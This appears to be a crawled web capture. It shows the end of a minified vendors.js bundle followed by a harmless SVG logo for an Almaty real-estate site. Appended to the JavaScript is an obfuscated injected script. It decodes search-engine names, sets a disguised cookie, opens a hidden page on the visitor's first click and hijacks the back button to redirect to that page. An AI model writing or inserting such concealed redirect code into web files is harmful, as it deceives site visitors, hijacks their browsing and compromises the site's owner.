n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}}]);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["Media","fonts","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
//# sourceMappingURL=vendors.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://novostroyki-almaty.kz/Media/assets/images/logo-almaty.svg
body_size: 2890
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 303.46 95.01"><defs><style>.cls-1{fill:#001873;}.cls-2{fill:#f4c300;}</style></defs><title>Almati_1</title><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M18.09,53.77V29.42h4.77V39h3V29.42h4.77V53.77H25.9V43.69h-3V53.77Z"/><path class="cls-1" d="M35.33,45.17q0-.77,0-1.62c0-.57.06-1.11.1-1.63s.11-1,.18-1.47a5.47,5.47,0,0,1,.27-1.14A4.66,4.66,0,0,1,37.77,37a6.2,6.2,0,0,1,3.44-.87,6.1,6.1,0,0,1,3.48.87,4.65,4.65,0,0,1,1.76,2.17,5.68,5.68,0,0,1,.26,1.2c.06.47.1,1,.14,1.49s.07,1.06.08,1.62,0,1.08,0,1.57v.53c0,.63,0,1.25,0,1.87a17.72,17.72,0,0,1-.13,1.81A5.48,5.48,0,0,1,46,51.72a4.79,4.79,0,0,1-1.43,1.44,5,5,0,0,1-1.78.68,10,10,0,0,1-1.87.17,6.43,6.43,0,0,1-2.13-.31,5.38,5.38,0,0,1-1.52-.83,4.29,4.29,0,0,1-1-1.17,5,5,0,0,1-.57-1.37,7.69,7.69,0,0,1-.17-1c0-.42-.08-.86-.1-1.33s0-1-.06-1.42S35.33,45.59,35.33,45.17Zm4.77.6c0,.6,0,1.17,0,1.71a4,4,0,0,0,.16,1.22.87.87,0,0,0,.94.77.86.86,0,0,0,.63-.25.74.74,0,0,0,.24-.52,8.75,8.75,0,0,0,.12-1.25c0-.7,0-1.46,0-2.28s0-1.52,0-2.23-.08-1.23-.12-1.54a1.37,1.37,0,0,0-.27-.57.78.78,0,0,0-.6-.23.93.93,0,0,0-.91.7,4.85,4.85,0,0,0-.15,1.41c0,.71,0,1.55,0,2.53Z"/><path class="cls-1" d="M51.31,53.77V36.44h5.38q6.11,0,6.12,5a4.19,4.19,0,0,1-.45,1.84,3.21,3.21,0,0,1-1.43,1.44v.08a3,3,0,0,1,1.62,1.48,4.74,4.74,0,0,1,.44,2,5.21,5.21,0,0,1-1.58,4.2,7.24,7.24,0,0,1-4.79,1.34Zm4.84-10.56h.41a1.62,1.62,0,0,0,1.17-.36,1.23,1.23,0,0,0,.37-.91,1.31,1.31,0,0,0-.32-1,1.88,1.88,0,0,0-1.32-.33h-.31Zm0,6.29h.62c.64,0,1.07-.17,1.26-.53a2.3,2.3,0,0,0,.29-1.11,1.4,1.4,0,0,0-.37-1,1.48,1.48,0,0,0-1.15-.41h-.65Z"/><path class="cls-1" d="M67.09,45.17c0-.51,0-1.05,0-1.62s.06-1.11.1-1.63.1-1,.17-1.47a5.42,5.42,0,0,1,.28-1.14A4.61,4.61,0,0,1,69.54,37,6.2,6.2,0,0,1,73,36.17a6,6,0,0,1,3.47.87,4.61,4.61,0,0,1,1.77,2.17,6.38,6.38,0,0,1,.26,1.2c0,.47.1,1,.14,1.49s.07,1.06.08,1.62,0,1.08,0,1.57v.53c0,.63,0,1.25,0,1.87a15.25,15.25,0,0,1-.14,1.81,5.36,5.36,0,0,1-.78,2.42,4.7,4.7,0,0,1-1.44,1.44,4.83,4.83,0,0,1-1.77.68,10.11,10.11,0,0,1-1.88.17,6.36,6.36,0,0,1-2.12-.31,5.38,5.38,0,0,1-1.52-.83,4.14,4.14,0,0,1-1-1.17,4.75,4.75,0,0,1-.57-1.37,7.69,7.69,0,0,1-.17-1c0-.42-.08-.86-.11-1.33s0-1,0-1.42S67.09,45.59,67.09,45.17Zm4.77.6c0,.6,0,1.17,0,1.71A4.39,4.39,0,0,0,72,48.7a.88.88,0,0,0,1,.77.86.86,0,0,0,.63-.25.74.74,0,0,0,.24-.52A7.92,7.92,0,0,0,74,47.45Q74,46.4,74,45.17c0-.77,0-1.52-.06-2.23s-.07-1.23-.11-1.54a1.27,1.27,0,0,0-.28-.57A.75.75,0,0,0,73,40.6a.92.92,0,0,0-.91.7,4.74,4.74,0,0,0-.16,1.41c0,.71,0,1.55,0,2.53Z"/><path class="cls-1" d="M82.87,45.19c0-.51,0-1,0-1.62s.06-1.12.1-1.64.11-1,.19-1.47a6.68,6.68,0,0,1,.29-1.14A4.67,4.67,0,0,1,85.34,37a6.17,6.17,0,0,1,3.43-.87,5.41,5.41,0,0,1,4,1.45,5.79,5.79,0,0,1,1.41,4.19l-4.65.51a2.39,2.39,0,0,0-.26-1.3.77.77,0,0,0-.64-.41.7.7,0,0,0-.52.19,1.52,1.52,0,0,0-.3.52,5.49,5.49,0,0,0-.14,1.37c0,.74,0,1.59-.07,2.57v.53c0,.61,0,1.18,0,1.72a7.16,7.16,0,0,0,.13,1.22.84.84,0,0,0,.86.77.79.79,0,0,0,.65-.35,2.16,2.16,0,0,0,.25-1.22l4.72.6a5.3,5.3,0,0,1-1.48,4A5.54,5.54,0,0,1,88.74,54a7.71,7.71,0,0,1-2.29-.3,5.57,5.57,0,0,1-1.62-.8,4,4,0,0,1-1.06-1.17,5.31,5.31,0,0,1-.55-1.37,7.69,7.69,0,0,1-.17-1.05c0-.42-.08-.86-.11-1.33s0-.94,0-1.42S82.87,45.62,82.87,45.19Z"/><path class="cls-1" d="M96.69,40.72V36.44h11.45v4.28h-3.33V53.77H100V40.72Z"/><path class="cls-1" d="M111.07,60.42v-24h4.66v1.27l.14.07a2.21,2.21,0,0,1,.57-.77,2.75,2.75,0,0,1,.75-.47,3.36,3.36,0,0,1,.77-.23,3.76,3.76,0,0,1,.7-.07,3.82,3.82,0,0,1,2.89,1,6,6,0,0,1,1.24,3.64,14.37,14.37,0,0,1,.09,1.69c0,.8,0,1.64,0,2.53,0,.49,0,1,0,1.57s0,1.1-.09,1.63-.07,1-.12,1.44a8.9,8.9,0,0,1-.19,1.09,6.53,6.53,0,0,1-.3,1,3.45,3.45,0,0,1-.64,1,3.12,3.12,0,0,1-1.12.8,4.46,4.46,0,0,1-1.77.31,5.86,5.86,0,0,1-1.24-.19,2.82,2.82,0,0,1-1.38-.78h-.17v7.34Zm4.73-15.58c0,1,0,1.83,0,2.55a4.49,4.49,0,0,0,.12,1.41.93.93,0,0,0,.93.7.75.75,0,0,0,.6-.23,1.22,1.22,0,0,0,.28-.57,13.73,13.73,0,0,0,.1-1.55c0-.73,0-1.48,0-2.24s0-1.54,0-2.14a5.46,5.46,0,0,0-.1-1.13.73.73,0,0,0-.25-.53,1,1,0,0,0-1.59.53,5.29,5.29,0,0,0-.09,1.08c0,.55,0,1.12,0,1.73Z"/><path class="cls-1" d="M126.82,45.17q0-.77,0-1.62c0-.57.06-1.11.1-1.63s.11-1,.17-1.47a5.42,5.42,0,0,1,.28-1.14A4.61,4.61,0,0,1,129.26,37a6.2,6.2,0,0,1,3.44-.87,6.1,6.1,0,0,1,3.48.87,4.65,4.65,0,0,1,1.76,2.17,5.68,5.68,0,0,1,.26,1.2c.05.47.1,1,.14,1.49s.07,1.06.08,1.62,0,1.08,0,1.57v.53c0,.63,0,1.25,0,1.87a15.25,15.25,0,0,1-.14,1.81,5.36,5.36,0,0,1-.78,2.42,4.79,4.79,0,0,1-1.43,1.44,5,5,0,0,1-1.78.68,10.11,10.11,0,0,1-1.88.17,6.4,6.4,0,0,1-2.12-.31,5.38,5.38,0,0,1-1.52-.83,4.29,4.29,0,0,1-1-1.17,4.75,4.75,0,0,1-.57-1.37,7.69,7.69,0,0,1-.17-1c0-.42-.08-.86-.11-1.33s0-1,0-1.42S126.82,45.59,126.82,45.17Zm4.76.6c0,.6,0,1.17,0,1.71a4.39,4.39,0,0,0,.15,1.22.89.89,0,0,0,.95.77.86.86,0,0,0,.63-.25.74.74,0,0,0,.24-.52,8.75,8.75,0,0,0,.12-1.25c0-.7.05-1.46.05-2.28s0-1.52-.05-2.23-.08-1.23-.12-1.54a1.37,1.37,0,0,0-.27-.57.78.78,0,0,0-.6-.23.93.93,0,0,0-.91.7,5.12,5.12,0,0,0-.16,1.41c0,.71,0,1.55,0,2.53Z"/><path class="cls-1" d="M142.7,53.77V36.44h4.77v9.18h.06l3-9.18h4.77V53.77h-4.77V45.62h-.07l-2.95,8.15Zm1.13-24h3.26a3,3,0,0,0,.2.83,3.23,3.23,0,0,0,.47.8,3,3,0,0,0,.68.61,1.45,1.45,0,0,0,.81.25,1.41,1.41,0,0,0,.84-.25,2.52,2.52,0,0,0,.61-.61,2.67,2.67,0,0,0,.38-.8,7,7,0,0,0,.15-.83h3.33a7.39,7.39,0,0,1-.4,1.78,6,6,0,0,1-1,1.75,5.33,5.33,0,0,1-1.62,1.34,4.79,4.79,0,0,1-2.32.53,5,5,0,0,1-4.11-1.87,5.56,5.56,0,0,1-1-1.75A6.36,6.36,0,0,1,143.83,29.8Z"/><path class="cls-1" d="M159.76,53.77V36.48h4.77v6.83h.38a2.32,2.32,0,0,0,.59-.07,1.1,1.1,0,0,0,.53-.37,2.55,2.55,0,0,0,.43-.83,10.81,10.81,0,0,0,.38-1.49l.77-4.11H172l-1,5a5.9,5.9,0,0,1-.88,2.16,3.21,3.21,0,0,1-1.46,1.2V45a2.63,2.63,0,0,1,1.65,1.22,7.39,7.39,0,0,1,.84,2.11l1.18,5.48h-4.63l-.66-4.1a11.69,11.69,0,0,0-.29-1.39,2.61,2.61,0,0,0-.37-.8.9.9,0,0,0-.51-.37A2.78,2.78,0,0,0,165,47h-.51v6.75Z"/><path class="cls-1" d="M175.75,53.77V36.44h4.77v9.18h.06l3-9.18h4.77V53.77h-4.77V45.62h-.07l-2.95,8.15Z"/><path class="cls-1" d="M200.92,53.77l4.63-24.35h5.81L216,53.77h-5l-.73-4.8h-3.58l-.73,4.8Zm6.44-9.24h2.2l-.44-3.88-.53-4.94h-.2l-.53,4.94Z"/><path class="cls-1" d="M218.1,50.56a6.24,6.24,0,0,0,1.24-.6,3.36,3.36,0,0,0,.84-.74,2.82,2.82,0,0,0,.49-1,5.93,5.93,0,0,0,.16-1.53V36.44h10.91V53.77H227V40.72h-1.62v6a10.32,10.32,0,0,1-.48,3.37,6.15,6.15,0,0,1-1.3,2.22,5.78,5.78,0,0,1-1.92,1.32,11.3,11.3,0,0,1-2.32.69Z"/><path class="cls-1" d="M236.15,53.77V36.44h4.43l2.2,5.11L244,44.46h.11l1.25-3,2.2-5.05h4.42V53.77h-4.83V46.92H247l-.46,1.28-.87,2.28h-3.22l-.94-2.28-.5-1.28h-.1v6.85Z"/><path class="cls-1" d="M255.92,48.56a6.49,6.49,0,0,1,.31-2A4.54,4.54,0,0,1,259,43.68a6.72,6.72,0,0,1,2.54-.43h1.71V41.78c0-.72-.4-1.09-1.2-1.1a1.38,1.38,0,0,0-.75.27,1.73,1.73,0,0,0-.58,1.17l-4.26-1.37a5.86,5.86,0,0,1,2-3.32,6.1,6.1,0,0,1,3.91-1.19,6,6,0,0,1,4.26,1.3A5.64,5.64,0,0,1,268,41.78v12h-4.77V52.58l-.17,0a2.88,2.88,0,0,1-1.2,1,3.64,3.64,0,0,1-1.55.4,5,5,0,0,1-2.12-.4,3.45,3.45,0,0,1-1.35-1.12,4.53,4.53,0,0,1-.71-1.72A11.42,11.42,0,0,1,255.92,48.56Zm4.76-.29a1.16,1.16,0,0,0,.4,1,1.52,1.52,0,0,0,.93.3,1,1,0,0,0,.86-.42,1.65,1.65,0,0,0,.34-1.09V46.49h-1a1.67,1.67,0,0,0-1.08.39A1.69,1.69,0,0,0,260.68,48.27Z"/><path class="cls-1" d="M270.89,40.72V36.44h11.45v4.28H279V53.77h-4.83V40.72Z"/><path class="cls-1" d="M285.51,53.77V36.44h4.77v6.13h.78q3.36,0,4.8,1.39A5.41,5.41,0,0,1,297.3,48a6.49,6.49,0,0,1-.48,2.62,5,5,0,0,1-1.34,1.78,5.44,5.44,0,0,1-2,1,8.94,8.94,0,0,1-2.47.32Zm4.77-4.27h.55c1.13,0,1.69-.48,1.71-1.46A1.1,1.1,0,0,0,292,47a2.47,2.47,0,0,0-1.22-.28h-.52Zm8.34,4.27V36.44h4.84V53.77Z"/><path class="cls-2" d="M52.25,60.6H25.37a9,9,0,0,0-4.08,1.29c-3.87,3-7.74,6-12,9.68a26.14,26.14,0,0,1-.43-3.23c0-11.83,0-23.65.21-35.26a6.56,6.56,0,0,1,2.58-4.74c8-5.16,16.13-10.32,24.3-15a5,5,0,0,1,4.3-.21c4.95,2.79,9.68,5.59,14.41,8.6H77.2L72.68,19.1C62.15,12.86,51.61,6.63,40.86.6,39.57,0,37.2-.26,36.13.39c-8,4.52-15.7,9.25-23.44,14C8.39,17,4.09,19.31,0,21.89V95c.65-.22,1.08-.22,1.29-.43,7.53-6.89,15.05-14,22.79-20.65a9.67,9.67,0,0,1,5.81-2.15c15.7-.21,31.61,0,47.52,0v-11Z"/></g></g></svg>